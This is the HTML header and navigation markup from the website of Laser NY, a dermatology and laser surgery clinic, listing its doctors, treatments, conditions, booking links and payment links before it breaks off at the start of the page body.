                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-7826" class="post-7826 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
